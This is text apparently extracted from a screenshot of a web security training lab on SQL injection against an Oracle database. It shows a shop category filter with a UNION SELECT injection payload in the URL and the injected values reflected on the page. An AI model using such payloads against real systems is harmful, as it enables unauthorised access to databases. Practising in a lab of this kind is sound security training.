 All labs | Web Security Aca
Lab: SQL injection attack,
SQL injection attack, listin
https://0a8b00e2046ac0f5828d7e9500030028.web-security-academy.net/filter?category=Pets
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT 'abc','def' FROM dual--
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Toys & Games
abc
def